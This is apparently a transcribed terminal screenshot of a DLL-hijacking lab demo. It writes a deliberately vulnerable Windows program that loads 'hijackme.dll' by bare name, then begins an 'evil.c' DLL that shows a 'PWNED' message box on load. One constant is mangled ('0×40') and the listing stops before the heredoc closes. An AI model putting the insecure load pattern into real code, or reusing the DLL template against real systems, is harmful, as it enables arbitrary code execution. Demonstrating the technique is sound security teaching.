 ┌──(butch㉿butch)-[~]
└─$ cat > vulnapp.c <<'EOF'
heredoc>
heredoc> #include <windows.h>
heredoc>
heredoc> void main(){ LoadLibraryA("hijackme.dll"); }
heredoc>
heredoc> EOF
┌──(butch㉿butch)-[~]
└─$
┌──(butch㉿butch)-[~]
└─$ cat > evil.c <<'EOF'
heredoc>
heredoc> #include <windows.h>
heredoc>
heredoc> BOOL APIENTRY DllMain(HMODULE h, DWORD reason, LPVOID r){
heredoc>
heredoc>   if(reason==DLL_PROCESS_ATTACH)
heredoc>
heredoc>     MessageBoxA(NULL, "DLL Hijack OK - code executed", "PWNED", 0×40);
heredoc>
heredoc>   return TRUE;
heredoc>
heredoc> }
heredoc>